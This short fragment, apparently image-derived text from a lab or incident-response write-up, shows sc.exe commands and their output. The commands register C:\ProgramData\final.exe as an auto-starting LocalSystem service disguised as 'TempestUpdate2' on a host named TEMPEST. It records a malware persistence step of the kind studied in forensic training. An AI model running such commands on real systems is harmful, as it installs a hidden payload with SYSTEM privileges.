 sc.exe \\TEMPEST create TempestUpdate binpath= C:\ProgramData\final.exe start= auto - [SC] CreateService FAILED 1073:
The specified service already exists.
sc.exe \\TEMPEST create TempestUpdate2 binpath= C:\ProgramData\final.exe start= auto - [SC] CreateService SUCCESS
sc.exe qc TempestUpdate2 - [SC] QueryServiceConfig SUCCESS
SERVICE_NAME: TempestUpdate2
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\ProgramData\final.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : TempestUpdate2
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem